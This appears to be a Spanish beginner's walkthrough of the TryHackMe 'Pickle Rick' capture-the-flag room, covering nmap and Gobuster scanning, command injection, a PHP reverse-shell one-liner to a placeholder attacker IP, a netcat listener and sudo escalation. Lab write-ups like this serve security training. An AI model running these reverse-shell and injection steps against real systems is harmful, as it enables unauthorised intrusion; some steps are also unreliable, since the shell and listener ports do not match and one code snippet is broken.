En este manual, te guiaré a través de los pasos necesarios para realizar un pentesting en la máquina “Pickle Rick Try Hack Me https://tryhackme.com/room/picklerick“. Este tutorial está dirigido a personas que se están iniciando en el pentesting, por lo que explicaré los puntos más importantes y te mostraré cómo utilizar las herramientas clave durante el proceso. Asegúrate de seguir cada paso cuidadosamente para obtener resultados exitosos.

Paso 1: Actualizar el sistema operativo

Antes de comenzar con el pentesting, es crucial asegurarse de tener el sistema operativo actualizado. Ejecuta el siguiente comando para actualizar el sistema y sus paquetes a las versiones más recientes disponibles:

apt update && apt upgradeEste comando garantiza que estés utilizando las últimas actualizaciones de seguridad y las versiones más recientes de los paquetes.

Paso 2: Preparar el entorno para Pickle Rick Try Hack Me

Crea una carpeta dedicada para trabajar con la máquina y asegúrate de tener todos los archivos relacionados en ella. Por ejemplo:

mkdir maquina

cd maquinaEsto creará una carpeta llamada “maquina” y te moverá al directorio recién creado.

Paso 3: Recopilar datos en un archivo de texto

Durante el proceso de pentesting, es esencial mantener un registro de los datos que encuentres. Crea un archivo de texto nuevo para almacenar la información relevante. Por ejemplo:

touch datos.txtEsto creará un archivo de texto llamado “datos.txt” que puedes utilizar para guardar y organizar los hallazgos importantes.

Paso 4: Añadir la IP de la máquina al archivo host para Pickle Rick Try Hack Me

Para facilitar el acceso a la máquina, agregaremos su dirección IP al archivo de hosts de nuestro sistema. Esto se puede lograr modificando el archivo /etc/hosts y agregando una entrada para la dirección IP de la máquina.



Paso 5: Verificar la conectividad y el TTL

Antes de comenzar el escaneo de puertos, es importante verificar la conectividad con la máquina víctima y obtener información básica sobre ella. Utiliza el siguiente comando para enviar un paquete de ping a la dirección IP de la máquina:

ping -c 1 <ipmaquina>Esto enviará un único paquete de ping a la dirección IP especificada. Luego, puedes verificar el TTL (Time To Live) en la respuesta del ping para obtener información adicional sobre la máquina.



Paso 6: Escaneo inicial con nmap de Pickle Rick Try Hack Me

El siguiente paso es realizar un escaneo inicial de puertos en la máquina utilizando la herramienta nmap. Ejecuta el siguiente comando:

nmap -A <ipmaquina> -oN nmap_picklerick_inicialEste comando ejecuta un escaneo detallado de todos los puertos abiertos en la máquina y guarda los resultados en un archivo llamado “nmap_picklerick_inicial”. El parámetro -A activa la detección de versiones y la detección de servicios.



Paso 7: Inspeccionar directorios con Gobuster

Para descubrir posibles directorios ocultos o archivos en la web de la máquina, utilizaremos la herramienta Gobuster. Ejecuta el

siguiente comando:

gobuster -u http://<ipmaquina> -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,sh,txt,cgi,html,css,js,pyEste comando realiza un escaneo utilizando una lista de palabras clave contenida en el archivo “directory-list-2.3-medium.txt”. La herramienta buscará archivos con las extensiones php, sh, txt, cgi, html, css, js y py.





Paso 8: Acceder a archivos encontrados y realizar inyección de comandos

Después de realizar el escaneo con Gobuster, es posible que hayas encontrado archivos como “robots.txt” y “login.php”. Accede a estos archivos utilizando un navegador web o herramientas como curl o wget. Si encuentras una posible contraseña en alguno de los archivos, tómala nota y guárdala en tu archivo de datos para referencia futura.



Paso 9: Realizar un shell inverso en Pickle Rick Try Hack Me

Si has identificado un punto de inyección de comandos en la máquina, puedes aprovecharlo para establecer un shell inverso. Utiliza el siguiente comando PHP, reemplazando “ATTACKING-IP” por tu dirección IP de ataque:

php -r '$sock=fsockopen("ATTACKING-IP",4444);exec("/bin/sh -i <&4 >&4 2>&4");'Este comando abrirá una conexión de red hacia tu máquina y ejecutará un shell interactivo en la máquina víctima.



Paso 10: Escuchar el shell inverso

En tu máquina de ataque, abre un programa como Netcat para escuchar la conexión de shell inverso. Utiliza el siguiente comando:

nc -nvlp 1234Esto abrirá una escucha en el puerto 1234 para recibir la conexión de shell inverso desde la máquina víctima.

Paso 11: Elevar los privilegios a root



Una vez dentro de la máquina víctima a través del shell inverso, ejecuta el siguiente comando para ver las opciones de sudo disponibles:

sudo -lEsto mostrará las opciones de sudo disponibles para el usuario actual. En este caso tenemos elevación de privilegios con perl y el archivo backup.pl

cat backup.pl #!/usr/bin/perl

system("sh, "/etc/copy.sh");Ahora tendrás control total sobre la máquina como root.

Paso 12: Búsqueda de ingredientes Pickle Rick Try Hack Me

Como usuario root en la máquina víctima, realiza una búsqueda de los tres ingredientes necesarios en los directorios relevantes utilizando comandos como find o grep. Guarda todos los hallazgos en tu archivo de datos para referencia futura.

¡Enhorabuena! Has completado el proceso de pentesting y has hackeado con éxito la máquina Pickle Rick.

Resumen

En este tutorial, hemos seguido una serie de pasos para realizar un pentesting en la máquina Pickle Rick. Comenzamos actualizando el sistema operativo, configurando el entorno de trabajo y recopilando datos en un archivo de texto. Luego, realizamos un escaneo de puertos con nmap, inspeccionamos directorios con Gobuster y accedimos a archivos encontrados. Utilizamos un shell inverso para obtener acceso a la máquina víctima, elevamos nuestros privilegios a root y buscamos los ingredientes necesarios. Al seguir estos pasos, logramos hackear con éxito la máquina Pickle Rick y obtener control total sobre ella.

¡Únete a DCSeguridad en Telegram!

Si estás interesado en el campo de la ciberseguridad y deseas obtener más información, te invitamos a unirte a nuestro canal de Telegram. En DCSeguridad, nos especializamos en ofrecer soluciones y servicios de seguridad avanzados para proteger tus activos digitales. No dudes en ponerse en contacto con nosotros para obtener asesoramiento o ayuda con tus necesidades de seguridad.

¡Asegúrate de visitar nuestro sitio web para obtener más información!